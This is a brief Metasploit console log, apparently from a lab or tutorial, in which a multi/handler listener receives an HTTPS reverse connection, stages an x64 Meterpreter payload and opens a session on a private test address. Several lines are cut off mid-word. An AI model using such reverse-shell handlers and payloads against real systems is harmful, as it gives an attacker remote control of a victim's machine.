 msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: ksay6mwl) Encoded stage wi
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: ksay6mwl) Staging x64 payl
[*] Meterpreter session 5 opened (10.211.55.2:3333 -> 10.211.55.3:50468) at 2020-02-14 09:25:49 +
meterpreter > getpid
Current pid: 1320
meterpreter >